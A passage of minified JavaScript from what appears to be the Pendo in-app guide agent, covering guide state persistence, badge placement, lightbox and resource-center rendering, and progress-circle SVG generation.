o(e){if(e.id&&e.steps&&e.steps.length&&e.hasLaunchMethod("dom")&&e.steps[0].canShowOnPage(getNormalizedUrl())){var t=get(e,"attributes.activation.event",[]);if(t&&t.length){var n=a(e);if(n)return{id:e.id,events:t,selector:n,targets:[]}}}}function a(e){var t=get(e,"attributes.activation.selector");return t?t:e.steps[0].elementPathRule}function s(e){l||(_.each(e,function(e){var t=o(e);t&&g.push(t)}),l=throttleIterator(50,createStatefulIterator()),l.circular=DOMActivation.circular)}function d(e,t){return e.length!=t.length?!1:_.all(e,function(e,n){return e===t[n]})}function u(n){return s(n),l.eachUntil(g,function(n){var i=dom(n.selector);i.length>p&&(i.length=p),d(i,n.targets)||(n.targets=i,t(n,h),_.each(i,function(t){e(t,n,h)}))})}function c(e){ConfigReader.get("disablePrefetch")||_.each(e,function(e){_.isFunction(e.hasLaunchMethod)&&e.hasLaunchMethod("dom")&&e.steps&&e.steps.length&&_.isFunction(e.steps[0].fetchContent)&&e.steps[0].fetchContent()})}var l,f="pendoTargetId",p=50,g=[],h={};return{circular:!0,key:f,guides:g,getActivationSelector:a,targets:h,reset:i,resetIterator:r,init:s,update:u,attach:e,detach:t,handler:n,activates:o,prefetch:c}}(),GUIDE_STATE_TTL=1e4,LAST_STEP_ADVANCED_COOKIE="lastStepAdvanced",GuideStateModule=function(){var e={steps:{},expired:{},ttl:GUIDE_STATE_TTL,storageKey:LAST_STEP_ADVANCED_COOKIE,guideRequestExpiration:36e5,scopedStorageKey:null,receivedStateChangeAt:null,receivedLastGuideStepSeen:null,lastGuideStepSeen:null,lastGuideRequestAt:null},t={init:function(e){e.commit("setScopedStorageKey",getPendoCookieKey(e.state.storageKey))},load:function(e,t){if(t){var n;try{n=JSON.parse(t)}catch(i){}n&&_.each([].concat(n),function(t){e.commit("setStepState",t)})}},forceExpire:function(e){_.each(e.state.steps,function(t,n){e.commit("expireStepState",n)})},expire:function(e){var t=e.getters.now();_.each(e.state.steps,function(n,i){t-n.time>e.state.ttl&&e.commit("expireStepState",i)})},apply:function(e){var t,n=_.indexBy(e.getters.guideList(),"id");e.dispatch("expire"),_.each(e.state.steps,function(i){var r=i.guideId,o=i.guideStepId;if(!i.visitorId||i.visitorId===e.getters.visitorId()){(!t||i.time>t.time)&&(t=i);var a=n[r];if(a){var s=_.first(a.steps);s&&i.seenReason&&(s.seenReason=i.seenReason);var d=_.findWhere(a.steps,{id:o});if(d){var u=e.state.storageKey;d.seenState!=i.state&&(log("making sure that seenState = '"+i.state+"' for "+u+": "+o),d.seenState=i.state),d.snoozeEndTime!=i.snoozeEndTime&&(log("making sure that snoozeEndTime = '"+i.snoozeEndTime+"' for "+u+": "+o),d.snoozeEndTime=i.snoozeEndTime);var c=_.indexOf(a.steps,d);_.each(a.steps.slice(0,c),function(e){_.contains(["advanced","dismissed"],e.seenState)||(e.seenState="advanced")})}}}}),t&&e.dispatch("updateLastGuideStepSeen",_.extend({},e.state.lastGuideStepSeen,t))},receiveLastGuideStepSeen:function(e,t){e.commit("setReceivedLastGuideStepSeen",t),e.commit("setLastGuideStepSeen",t)},updateLastGuideStepSeen:function(e,t){t.visitorId&&t.visitorId!==e.getters.visitorId()||(t.guideStepId&&e.commit("setStepState",t),e.commit("setLastGuideStepSeen",t),pendo$1.lastGuideStepSeen=t)},write:function(e){e.dispatch("expire");var t=e.rootState.frames.tabId,n=e.state.storageKey,i=e.state.ttl,r=e.getters.storage(),o=JSON.stringify(_.map(e.state.steps,function(e){return _.extend({tabId:t},e)}));log("writing "+o+" to a cookie named "+n+" for "+i),r.write(n,o,i),setPreviewState(e.state.lastGuideStepSeen,pendoLocalStorage)},storageChanged:function(e,t){if(t.key===e.state.scopedStorageKey){var n,i;try{var r=e.getters.storage();n=r.read(e.state.storageKey),i=[].concat(JSON.parse(n))}catch(o){}e.getters.storageChangedInOtherTab()(i)&&(clearLoopTimer(),e.dispatch("load",n),e.dispatch("apply"),e.state.receivedStateChangeAt||e.commit("setReceivedStateChange",e.getters.now()))}},regainFocus:function(e){var t=e.getters.tabLostFocus(),n=e.getters.isGuideRequestStale();t&&(e.commit("setReceivedStateChange",null),n||(stopGuides(),startGuides())),n&&forceGuideReload()}},n={expireStepState:function(e,t){e.expired[t]=e.steps[t],delete e.steps[t]},setStepState:function(e,t){e.steps[t.guideStepId]=t},setScopedStorageKey:function(e,t){e.scopedStorageKey=t},setLastGuideStepSeen:function(e,t){e.lastGuideStepSeen=t},setReceivedLastGuideStepSeen:function(e,t){e.receivedLastGuideStepSeen=t},setReceivedStateChange:function(e,t){e.receivedStateChangeAt=t},setLastGuideRequestAt:function(e,t){e.lastGuideRequestAt=t}},i={now:function(){return getNow()},storage:function(){return agentStorage},guideList:function(){return activeGuides},tabLostFocus:function(e){return!!e.receivedStateChangeAt},isGuideRequestStale:function(e,t){return null==e.lastGuideRequestAt?!1:t.now()-e.lastGuideRequestAt>e.guideRequestExpiration},storageChangedInOtherTab:function(e,t,n){return function(t){var i=get(n,"frames.tabId");if(!t)return!1;var r=_.max(_.compact(t),"time");return r&&r.tabId&&i&&r.tabId!==i&&(!e.lastGuideStepSeen||!e.lastGuideStepSeen.time||r.time>e.lastGuideStepSeen.time)?!0:!1}},visitorId:function(){return get_visitor_id()}};return{actions:t,mutations:n,state:e,getters:i}}(),badgesShown={},BADGE_CSS_NAME="_pendo-badge_";Badge.create=function(e){var t=Badge.findStep(e);return t?_.reduce(Badge.behaviors,function(n,i){return i.call(n,e,t)},e.attributes.badge):void 0},Badge.findStep=function(e){var t=_.find(e.steps,function(e){return!!e.elementPathRule});return t&&e.attributes&&e.attributes.badge?t:void 0},Badge.behaviors=[Wrappable,Badge,InlinePosition,AbsolutePosition,ClickActivation,HoverActivation,ShowOnHover];var placeBadge=function(e,t){t=t||badgesShown;var n=t[e.id],i=n?n.step():Badge.findStep(e);if(i){var r=n?n.target():getElementForTargeting(i),o=get(e,"attributes.resourceCenter");if(o&&!store.getters["frames/canShowRCBadge"]())return void(n&&_.isFunction(n.hide)&&(i.overrideElement=undefined,t[e.id]=undefined,n.hide()));if(!o||e.hasResourceCenterContent){BuildingBlockResourceCenter.updateNotificationBubbles();var a=!0;i.elementContainsRulesList&&(a=r&&doesElementMatchContainsRules(r,i.elementContainsRulesList)),i.elementPathRule&&isElementVisible(r)&&ShadowSizzle.matchesSelector(r,i.elementPathRule)&&a?(n||(n=Badge.create(e)),n.show(),t[e.id]=n):n&&(i.isShown()||(i.overrideElement=undefined,t[e.id]=undefined,n.hide())),BuildingBlockResourceCenter.repositionDoubleResourceCenterBadge()}}},removeAllBadges=function(){_.map(badgesShown,removeBadge),badgesShown={}},removeBadge=function(e){e&&_.isFunction(e.hide)&&e.hide()},removeBadgeForGuide=function(e){var t=badgesShown[e.id];t&&removeBadge(t)},adjustBadgesForResize=function(){debug("adjustBadgesForResize firing"),_.map(badgesShown,function(e){e&&e.show()})},getActiveGuide=function(){var e,t,n,i=_.find(getActiveGuides(),function(e){return e.isShown()});return i?(get(i,"attributes.resourceCenter.isModule")&&(i=BuildingBlockResourceCenter.getResourceCenter()),e=_.find(i.steps,function(e,t){return n=t,e.isShown()}),t=_.filter(i.steps,function(e,t){return e.isShown()}),{guide:i,steps:t,step:e,stepIndex:n}):null},smartNextStep=function(e){var t=getActiveGuide();if(t){var n=t.guide.steps[t.stepIndex+1],i=function(){var e=ShadowSizzle(n.elementPathRule);onGuideAdvanced(0!==e.length&&_.some(e,isElementVisible)?t.step:n)};e=e||0,setTimeout(i,e)}},advanceOn=function(e,t){var n=getActiveGuide();t=t||n.step.elementPathRule;var i=ShadowSizzle(t)[0],r=function(){onGuideAdvanced(),detachEvent(i,e,r,!0)};attachEvent(i,e,r,!0)},smartFirstStep=function(){dom("._pendo-guide_").css("display:none;");var e=getNormalizedUrl(),t=getActiveGuide(),n=t.guide.steps,i=_.filter(_.rest(n),function(e){return!!e.pageId}),r=_.indexOf(n,_.find(i,function(t){return testUrlForStep(t.regexUrlRule,e)}));if(log("startingPoint is "+r),-1==r)return void dom("._pendo-guide_").css("display:block;");var o=n[Math.max(0,r-1)];log("found starting step to be "+o.id),onGuideAdvanced(o)},renderStepPosition=function(e,t,n){if(t){if(!n){var i=[].concat(t.steps).reverse();n=_.findWhere(i,{seenState:"active"})}}else{var r=getActiveGuide();if(!r)return;t=r.guide,n=r.step}e=e||"Step <%= currPos %> of <%= total %>",e=_.template(e);var o={currPos:t.getPositionOfStep(n),total:t.getTotalSteps()};return e(o)},guideDev={getActiveGuide:getActiveGuide,smartNextStep:smartNextStep,smartFirstStep:smartFirstStep,advanceOn:advanceOn,renderStepPosition:renderStepPosition},Permalink=_.memoize(function(){return PermalinkConstructor(findGuideById,showGuideById)}),guidesProcessingThreadHandle=null,DEFAULT_TIMER_LENGTH=500,waitThenLoop=function(e){e=e||DEFAULT_TIMER_LENGTH,guidesProcessingThreadHandle=_.delay(function(){guidesProcessingThreadHandle=null,startGuides()},e),pendo$1.guidesProcessingThreadHandle=guidesProcessingThreadHandle},clearLoopTimer=function(){guidesProcessingThreadHandle&&(clearTimeout(guidesProcessingThreadHandle),guidesProcessingThreadHandle=null,pendo$1.guidesProcessingThreadHandle=guidesProcessingThreadHandle),store.dispatch("guideUpdate/stopScheduledUpdate")},stopGuides=function(){AutoDisplay.reset(),badgeIterator.reset(),DOMActivation.resetIterator(),hideGuides(),store.commit("guideUpdate/completeUpdate",getNow());for(var e=0;e<activeElements.length;e++){var t=activeElements[e];t.parentNode.removeChild(t)}activeElements.length=0,store.dispatch("guideUpdate/stopObserver")},currentMode="default",modeProcMap={},registerMode=function(e,t){modeProcMap[e]=t},setMode=function(e){return e&&"default"!=e?modeProcMap[e]?void(currentMode=e):void alert("Bad Mode: "+e):void(currentMode="default")},getMode=function(){return currentMode},startGuides=function(){if(clearLoopTimer(),areGuidesDisabled())return void log("guides are disabled.","guides","disabled");if(areGuidesDelayed())return void log("guides are delayed.","guides","delayed");if(!store.getters["guideState/tabLostFocus"]())try{var e=getActiveGuides();if(!e||0===e.length)return;store.dispatch("guideUpdate/startObserverIfNeeded"),store.dispatch("guideUpdate/startIteration",getNow()),getLoopProc()(e)}catch(t){store.commit("guideUpdate/completeUpdate",getNow()),writeException(t,"ERROR in guide-loop")}finally{store.dispatch("guideUpdate/completeIteration",getNow()),continueOrCompleteUpdate()}},manuallyStartGuides=function(){var e=ConfigReader.getOriginalOptions();ConfigReader.get("delayGuides")&&(delete e.delayGuides,ConfigReader.setOriginalOptions(e)),ConfigReader.get("guides.delay")&&(delete e.guides.delay,ConfigReader.setOriginalOptions(e)),startGuides()},manuallyStopGuides=function(){areGuidesDisabled()||setGuidesDelayed(!0),stopGuides(),resetPendoUI()},getLoopProc=function(){return modeProcMap[currentMode]?modeProcMap[currentMode]:defaultLoopProc},defaultLoopProc=function(e){runGuidePhase("badge",function(t){placeBadgesProc(e)&&t()}),runGuidePhase("dom",function(t){DOMActivation.update(e)&&t()}),runGuidePhase("guideCenter",function(t){launcherProc(e),t()}),runGuidePhase("resourceCenter",function(e){resourceCenterProc(BuildingBlockResourceCenter.getResourceCenter()),e()}),runGuidePhase("frameVisibility",function(e){store.dispatch("frames/updateFrameVisibility"),e()}),isGuideShown()?runGuidePhase("guideShowing",function(e){guideShowingProc(),e()}):noGuideShowingProc(e),runGuidePhase("preview",function(t){updatePreview(document,e,getLastGuideStepSeen()),t()}),prefetchBadgeActivatedGuideContent(activeGuides,badgesShown)},badgeIterator=throttleIterator(50,createStatefulIterator(function(e){return e.id})),placeBadgesProc=function(e){var t=_.filter(e,isBadge);return badgeIterator.eachUntil(t,function(e){e.placeBadge()})},launcherProc=function(e){if(pendo$1.guideWidget&&pendo$1.guideWidget.enabled){var t=getLauncherGuideList(e);updateLauncher(t,!0)}},noGuideShowingProc=function(e){_.find([function(){return runGuidePhase("permalink",function(e){var t=Permalink().tryDisplay(pendo$1);return e(),t})},function(){return runGuidePhase("walkthrough",function(t){var n=_.find(e,function(e){return e.isContinuation(getLastGuideStepSeen())}),i=n&&n.attributes&&n.attributes.doNotResume;return n&&!i?(n.show("continue"),t(),!0):void t()})},function(){return runGuidePhase("autoDisplay",function(t){return AutoDisplay.tryDisplay(e,pendo$1,t)})}],function(e){return!!e()})},GuideDisplay=function(){function e(e){return{then:function(t){return t(e)}}}function t(t){if(!t.getGuide().isModule)return e();var i=BuildingBlockResourceCenter.getResourceCenter();return i?n(i.steps[0],"badge"):e()}function n(t,n){if(AsyncContent.hasContent(t)&&ContentValidation.valid(t))return t._show(n),e(t.isShown());if(AsyncContent.hasContent(t)&&ContentValidation.invalid(t))return e(!1);var i=t.getGuide();return i.canShowOnDevice()&&t.canShowOnPage(getNormalizedUrl())?(t.lock(),AsyncContent.fetchContent(t).then(function(){return"whatsnew"===t.type||t.isShown()?ContentValidation.validate(t.getGuide()):!1}).then(function(){return"whatsnew"===t.type||t.isShown()?(t.unlock(),t._show(n),t.isShown()):!1})):e(!1)}function i(i,o){if(isPreviewing()&&_.isFunction(i._show))return i._show(o),e(i.isShown());var a=i.getGuide();return"whatsnew"===i.type?n(i,o):!store.getters["frames/hasFrames"]()||store.getters["frames/isGuideInThisFrame"]()(a)?t(i).then(function(){return n(i,o)}).then(function(e){return e?!0:r(i,o)}):r(i,o)}function r(t,n){var i=t.getGuide();return store.getters["frames/hasFrames"]()&&store.getters["frames/isGuideInDifferentFrame"]()(i)?(t.lock(),store.dispatch("frames/showGuideStep",{guideId:t.guideId,stepId:t.id,reason:n}).then(function(e){return t.unlock(),e.isShown},function(){return t.unlock(),!1}).then(function(e){return e&&(clearInterval(t.timeoutTimer),delete t.timeoutTimer),e})):e(!1)}return{show:i,showLocal:n}}(),GuideRuntime=function(e){function t(e){return"active"===e.seenState?"hidden":e.seenState}function n(e){return new r(e,o)}function i(e){return s.indexOf(e)>-1}function r(e,t){this.step=e;var n=_.bind(function(){this.purge()},this);this.purge=_.partial(a.off,"afterUnmounted",n),a.on("afterUnmounted",n)}var o=e.runtime,a=Eventable.call({}),s=["beforeUnmount","beforeUpdate","unmounted","updated","advanced","dismissed","snoozed","hidden"];return o.on(function(e){var n=e.data[0];if(e.step=n,delete e.data,["beforeUnmount","unmounted"].indexOf(e.type)>-1){var i=t(n);e.reason=i,"unmounted"===e.type&&a.trigger(i,e)}a.trigger(e.type,e),"unmounted"===e.type&&a.trigger("afterUnmounted")}),r.prototype.on=function(e,t){return i(e)?(t=makeSafe(t),a.on(e,t),void(this.purge=_.compose(this.purge,_.partial(a.off,e,t)))):void log("GUIDE-RUNTIME: Warning! Unregisterable event type "+e)},{getContext:n}}(Events);AdvanceTrigger.prototype.add=function(){(0!==_.indexOf(this.guide.steps,this.step)||AdvanceTrigger.shouldAttachHandler(this.guide,this.method))&&(!isBadge(this.guide)||isWalkthrough(this.guide))&&this.setupElementEvent(this.element,this.method)},AdvanceTrigger.prototype.remove=function(){this.teardownElementEvent(this.element,this.method)},AdvanceTrigger.prototype.setupElementEvent=function(e,t){this.advanceFn||(this.advanceFn=_.compose(_.bind(this.teardownElementEvent,this,e,t),_.bind(this.step.advance,this.step))),AdvanceTrigger.attach(this.step,e,t,this.advanceFn)},AdvanceTrigger.prototype.teardownElementEvent=function(e,t){log("detach onGuideAdvanced","guide"),detachEvent(e,t,this.advanceFn,!0),this.step.removeTrigger(this)},AdvanceTrigger.shouldAttachHandler=function(e,t){return!e.isActivatedByEvent(t)||DOMActivation.activates(e)||e.attributes.activation.selector!==e.steps[0].elementPathRule&&!!e.attributes.activation.selector},AdvanceTrigger.attach=function(e,t,n,i){if(e){for(var r=AdvanceTrigger.handlers=AdvanceTrigger.handlers||{},o=r[e.id]=r[e.id]||[],a=0;a<o.length;++a){var s=o[a];t===s[0]&&n===s[1]&&(detachEvent(t,n,s[2],!0),o.splice(_.indexOf(o,s),1),a--)}o.push([t,n,i]),detachEvent(t,n,i,!0),attachEvent(t,n,i,!0)}};var LB_DEFAULT_WIDTH=500,LB_DEFAULT_HEIGHT=500,LIGHTBOX_CSS_NAME="_pendo-guide-lb_",canLightboxStepBeShown=function(e){return canStepBeRendered(e)},addOverlay=function(e,t){var n=!!dom("._pendo-backdrop_")[0];return get(t,"overlayDiv[0]")||(t.overlayDiv=dom("<div/>").addClass("_pendo-backdrop_")),n===!1&&(t.elements.push(t.overlayDiv[0]),t.overlayDiv.appendTo(getGuideAttachPoint())),isBrowserInQuirksmode()&&t.overlayDiv.css({height:"100%",width:"100%",position:"absolute"}),e&&dom(t.overlayDiv).addClass("_pendo-onboarding_"),t.overlayDiv},renderLightboxGuide=function(e){var t=e.guideElement,n=pendo$1.TOOLTIP_ARROW_SIZE,i=e.attributes.height,r=e.attributes.width,o=Math.floor(r/2),a=Math.floor(i/2);t.addClass(LIGHTBOX_CSS_NAME).css({top:"50%",left:"50%","margin-top":-a,"margin-left":-o}),dom("._pendo-guide-container_",t).css({bottom:n,right:n}),isBrowserInQuirksmode()&&t.css({position:"absolute"})},showLightboxGuide=function(e,t){if(!canLightboxStepBeShown(e))return null;t===undefined&&(t=activeElements),e.element=getElementForGuideStep(e),renderLightboxGuide(e);var n=e.getGuide()?e.getGuide().isOnboarding():!1;addOverlay(n,e);var i=e.guideElement;t.push(i[0]),i.appendTo(getGuideAttachPoint())},MOBILE_LIGHTBOX_CSS_NAME="_pendo-guide-mobile-lb_",renderMobileLightboxGuide=function(e){var t=e.guideElement;t.addClass(MOBILE_LIGHTBOX_CSS_NAME)},showMobileLightboxGuide=function(e,t){function n(e){e.preventDefault()}if(!canLightboxStepBeShown(e))return null;t===undefined&&(t=activeElements),e.element=getElementForGuideStep(e),renderMobileLightboxGuide(e);var i=e.getGuide()?e.getGuide().isOnboarding():!1,r=addOverlay(i,e),o=e.guideElement,a=pendo$1.TOOLTIP_ARROW_SIZE;o.css({width:"",height:""});var s=dom("._pendo-guide-container_",o).css({bottom:a,right:a});dom("._pendo-close-guide_",o).remove().prependTo(s),o.appendTo(getGuideAttachPoint()),t.push(o[0]),attachEvent(r[0],"touchmove",n),attachEvent(o[0],"touchmove",n)},BANNER_DEFAULT_HEIGHT=500,BANNER_CSS_NAME="_pendo-guide-banner_";GuideStep.create=function(e,t){return _.reduce(GuideStep.behaviors,function(e,n){return n.call(e,t)},e)},GuideStep.isGuideStep=function(e){return!!e&&_.isFunction(e.render)},GuideStep.init=function(){GuideStep.behaviors=[Wrappable,GuideStep,RemoteFrameStep,AsyncContent,ContentValidation.Step,CloseButton,Credits,Tooltip,Lightbox,Banner,WhatsNew,Poll,AutoHeight,PreviewMode]};var isOB=function(e){return e&&e.attributes&&!!e.attributes.isOnboarding};GuideErrorThrottle.MAX_ERRORS_PER_MINUTE=30,Guide.create=function(e){return _.reduce(Guide.behaviors,function(e,t){return t.call(e)},e)},Guide.init=function(){Guide.behaviors=[Wrappable,Guide,ContentValidation.Guide,GroupGuide,WalkthroughGuide,GuideErrorThrottle,RemoteFrameGuide]};var BuildingBlockTemplates=function(){function e(e,t){var n=e.attributes.resourceCenter.children;return _.reduce(n,function(e,n,i){var r=o(t,n);return r?(e.push(r),e):e},[])}function t(e,t,n,i){var o=i||getActiveGuides();switch(e){case"pendo_resource_center_module_list_item":return r(t,n,o);case"pendo_resource_center_guide_list_item":return a(t,n,o);case"pendo_resource_center_onboarding_item":return s(t,n,o);case"pendo_resource_center_onboarding_progress_bar":return d(t,n,o);case"pendo_resource_center_announcement_item":return u(t,n,o);case"pendo_guide_data_text_block":return p(t,n,o);default:return[]}}function n(e,t){var n=/<%=\s*([A-Za-z_0-9$]+)\s*%>/gi;return e.replace(n,function(e,n){return _.isNull(t[n])||_.isUndefined(t[n])?e:t[n]})}function i(e,t,r){if(e.content&&(e.content=n(e.content,t)),e.props&&e.props.id&&e.props.id.indexOf("pendo-right-caret")>=0&&(e.props["aria-labelledby"]=r),e.children)for(var o=0;o<e.children.length;o++)i(e.children[o],t,r);return e}function r(e,t,n){var r=e.templateChildren;return _.reduce(r,function(r,o,a){var s=BuildingBlockResourceCenter.findResourceCenterHomeView(n),d=_.find(n,function(e){return e.id===o.id});if(pendo$1.designer)d=o,s=_.find(n,function(e){return get(e,"attributes.resourceCenter.isTopLevel")});else{if(!d)return r;if(!d.hasResourceCenterContent)return _.each(d.children,function(e){var t=findGuideById(e);t&&t.control&&t.steps[0].onControlGuide("control")}),r}var u=JSON.parse(JSON.stringify(e));delete u.templateChildren,u.props.id=u.props.id+"-"+a,u.props["data-pendo-module-guide-id"]=d.id,u.actions||(u.actions=[]);var c={action:"renderResourceCenterModule",source:u.props.id,destination:"EventRouter",parameters:[{name:"guideId",type:"string",value:d.id}],uiMetadata:{},eventType:"click"};pendo$1.designer||u.actions.push(c);var l=get(s,"attributes.notificationBubble"),f=get(s,"attributes.notifications");if(l&&f){var p;"AnnouncementsModule"===get(d,"attributes.resourceCenter.moduleId")&&(p=d.id),"chat"===get(d,"attributes.resourceCenter.integrationName")&&(p="chat"),p&&(u.props["data-pendo-notification-id"]=p,g(u,s,l,p,s.attributes.notifications.individualCounts[p]))}return u=i(u,o,u.props.id),r.concat(BuildingBlockGuides.buildNodeFromJSON(u,t,n))},[])}function o(e,t){var n=_.find(e,function(e){return e.id===(t.id?t.id:t)});if(pendo$1.designer)return t;if(n)return n.ineligibleForRC?void(n.control&&n.steps[0].onControlGuide("control")):n}function a(e,t,n){var r=e.templateChildren;return _.reduce(r,function(r,a,s){var d=o(n,a);if(!d)return r;var u=JSON.parse(JSON.stringify(e));a.keywords&&(u.props["data-_pendo-text-list-item-1"]=a.keywords),delete u.templateChildren,u.props.id=u.props.id+"-"+s,u.actions||(u.actions=[]);var c={action:"showGuide",source:u.props.id,destination:"EventRouter",parameters:[{name:"guideId",type:"string",
value:d.id},{name:"reason",type:"string",value:"launcher"}],uiMetadata:{},eventType:"click"};return pendo$1.designer||u.actions.push(c),u=i(u,a),r.concat(BuildingBlockGuides.buildNodeFromJSON(u,t,n))},[])}function s(e,t,r){var a=e.templateChildren;return _.reduce(a,function(a,s,d){var u=o(r,s);if(!u)return a;var c=JSON.parse(JSON.stringify(e));delete c.templateChildren,c.props.id=c.props.id+"-"+d,c.actions||(c.actions=[]);var l={action:"showGuide",source:c.props.id,destination:"EventRouter",parameters:[{name:"guideId",type:"string",value:u.id},{name:"reason",type:"string",value:"launcher"}],uiMetadata:{},eventType:"click"};pendo$1.designer||c.actions.push(l);var f=u.getTotalSteps(),p=u.getSeenSteps();u.isComplete()&&(p=f);var g=parseInt(p/f*100,10),h=BuildingBlockGuides.findDomBlockInDomJson(c,function(e){return e.svgWidgetId});if(h.svgAttributes.fillCircle.percentComplete=g,s.hasOwnProperty("subtitle"))s.stepProgress=n(s.subtitle,{currentStep:p,totalSteps:f});else{var m="Step "+p+" of "+f;s.stepProgress=m}return c=i(c,s),a.concat(BuildingBlockGuides.buildNodeFromJSON(c,t,r))},[])}function d(e,t,n){var r=t.getGuide().attributes.resourceCenter.children,a=0,s=0;_.forEach(r,function(e){var t=o(n,e);t&&(t.isComplete()?(a+=t.getTotalSteps(),s+=t.getTotalSteps()):(a+=t.getTotalSteps(),s+=t.getSeenSteps()))});var d=parseInt(s/a*100,10);isNaN(d)&&(d=0);var u={totalPercentComplete:d+"%"},c=JSON.parse(JSON.stringify(e));c=i(c,u);var l=BuildingBlockGuides.findDomBlockInDomJson(c,function(e){return e.props&&e.props.id&&-1!==e.props.id.indexOf("pendo-progress-bar-fill")});return l.props.style.width=u.totalPercentComplete,[BuildingBlockGuides.buildNodeFromJSON(c,t,n)]}function u(e,t,n){var i=t.getGuide().attributes.resourceCenter.children,r=_.reduce(i,function(e,t){var i=o(n,t);return i&&i.steps&&i.steps.length?e.concat(i):e},[]),a=_.every(r,function(e){var t=e.steps[0];return AsyncContent.hasContent(t)?!0:!1});if(!a)return[];var s=BuildingBlockResourceCenter.getResourceCenter(),d=get(s,"attributes.notificationBubble");return _.map(r,function(n,i){var r="whatsnew"===get(n,"attributes.type"),o=JSON.parse(JSON.stringify(e)),a=n.steps[0];return a.eventRouter=new EventRouter,o.props.id=o.props.id+"-"+i,o.props["data-pendo-announcement-guide-id"]=n.id,r?l(n,o,d):c(n,o,d,t)})}function c(e,t,n,i){var r,o=GuideFactory(e),a=e.steps[0];_.isFunction(a.script)&&a.script(a,o);var s=a.domJson;if(t.children=[s],n){r=f(n);var d=function(e){return"pendo-guide-container"===e.props.id},u=BuildingBlockGuides.findDomBlockInDomJson(t,d),c=parseInt(t.props.style["padding-top"],10),l=parseInt(u.props.style["padding-top"],10);r.props.style.top=l+c+5+"px"}!BuildingBlockResourceCenter.hasAnnouncementBeenSeen(e)&&r&&(t.props["class"]+=" pendo-unseen-announcement",t.children.unshift(r)),delete t.templateName;var p=BuildingBlockGuides.buildNodeFromJSON(t,a);return p}function l(e,t,n){var i,r=GuideFactory(e),o=r.steps[0];o.render(),_.isFunction(o.script)&&o.script(o,r);var a=o.guideElement,s=a[0].id,d="#"+s+" h1::after { display:none; }",u=a[0].appendChild(document.createElement("style"));u.innerHTML=d,n&&(i=f(n),i.props.style.top="20px"),!BuildingBlockResourceCenter.hasAnnouncementBeenSeen(e)&&i&&(t.props["class"]+=" pendo-unseen-announcement",t.children=[i]);var c=BuildingBlockGuides.buildNodeFromJSON(t,o);return a.appendTo(c),c}function f(e){return{type:"div",children:[],props:{"class":"pendo-unread-announcement-mini-bubble",style:{position:"absolute","border-radius":"5px",height:"10px",width:"10px","line-height":"0px",left:"0px",top:"30px","box-sizing":"content-box","background-color":e["background-color"],"z-index":"10"}}}}function p(e,t,n){var r,o=t.getGuide?t.getGuide():_.find(n,function(e){return e.id===t.guideId}),a=get(o,"attributes.dates."+o.language,!1);if(a)r={showsAfter:a};else{var s=get(o,"showsAfter")||get(o,"publishedAt");s=s?new Date(s):new Date;var d=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],u=d[s.getMonth()]+" "+s.getDate()+", "+s.getFullYear();r={showsAfter:u}}var c=JSON.parse(JSON.stringify(e));return c=i(c,r),[BuildingBlockGuides.buildNodeFromJSON(c,t,n)]}function g(e,t,n,i,r){var o=BuildingBlockGuides.findDomBlockInDomJson(e,function(e){return e&&e.props&&e.props.id&&-1!==e.props.id.indexOf("pendo-row")});if(o){var a=_.find(o.children,function(e){return e&&e.props&&e.props.id&&-1!==e.props.id.indexOf("pendo-text")});if(a&&a.props&&a.props.style){var s=parseInt(a.props.style.width,10);if(s&&!isNaN(s)){var d=o.children.indexOf(a),u=s-40+"px";"100%"!==a.props.style.width&&(a.props.style.width=u),a.props.style["padding-right"]="40px",a.props.style["box-sizing"]="content-box";var c={type:"div",children:[{type:"div",content:String(t.attributes.notifications.individualCounts[i]),props:{style:{position:"relative",top:"50%","font-weight":n["font-weight"],"font-family":n["font-family"],color:n.color}}}],props:{"class":"_pendo-home-view-bubble",style:{position:"absolute","border-radius":"20px",height:"26px","line-height":"0px",padding:"0px 10px",right:"20px",top:"50%","margin-top":"-14px","box-sizing":"content-box","background-color":n["background-color"],display:r?"block":"none"}}};o.children.splice(d+1,0,c)}}}}return{buildNodesFromTemplate:t,generateUnreadAnnouncementMiniBubble:f,getGuidesInResourceCenterModule:e}}(),BuildingBlockSvgs=function(){function e(e,n){switch(e){case"onboardingProgressCircle":return t(n)}}function t(e){if(isOldIE(9))return r(e);var t=e.svgAttributes,o=t.fillCircle.percentComplete||0,a=o>=100;return a?n(t):i(t)}function n(e){var t=e.fillCircle.stroke,n='<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="pendo-progress-circle-fill" viewBox="0 0 24 24" fill="none" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>',i=dom(n);return i[0].setAttributeNS(null,"stroke",t),i}function i(e){var t=e.fillCircle.stroke,n=e.backgroundCircle.stroke,i=e.fillCircle.percentComplete||0,r=100/(2*Math.PI),o='<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" version="1.1" viewBox="0 0 40 40" preserveAspectRatio="xMidYMid"><circle class="pendo-progress-circle-background" cx="20" cy="20" r="'+r+'" stroke-width="6px" stroke-linecap="round" fill="none"></circle><circle class="pendo-progress-circle-fill" cx="20" cy="20" r="'+r+'" stroke-width="6px" stroke-linecap="round" transform="rotate(-90 20 20)" fill="none"></circle></svg>',a=dom(o),s=a.find(".pendo-progress-circle-fill")[0],d=a.find(".pendo-progress-circle-background")[0];return d.setAttributeNS(null,"stroke",n),0>=i?s.setAttributeNS(null,"stroke-width","0px"):(s.setAttributeNS(null,"stroke",t),s.setAttributeNS(null,"stroke-dasharray",i+", 100")),a}function r(e){var t=e.svgAttributes,n=t.fillCircle.stroke,i=t.backgroundCircle.stroke,r=t.fillCircle.percentComplete||0,o=r>=100,a='<div aria-hidden="true" focusable="false" class="pendo-progress-circle-ie"><div class="pendo-progress-circle-fill"></div></div>',s=dom(a),d=s.find(".pendo-progress-circle-fill");return o?d.css({border:"3px solid "+n,height:"10px",width:"10px"}):d.css({border:"3px solid "+i,height:"10px",width:"10px"}),s}return{buildSvgNode:e,createProgressCircleSvg:t}}(),DesignerV2=function(){function e(e){return e?isTrustedOrigin2(e):!1}function t(t){t||(t={});var n=t.host||w,i=e(n),r=i?n:SERVER;return i||log("Invalid host, falling back to "+SERVER),r}function n(e){return"in-app-designer"===e||"da-designer"===e||"adopt-studio"===e}function i(e){e||(e={});var t=e.gcsBucket||E,i=n(t),r=i?t:E;return i||log("Invalid bucket, falling back to "+E),r}function r(e){if("latest"===e||"beta"===e||"via"===e||"mobile"===e)return!0;var t=new 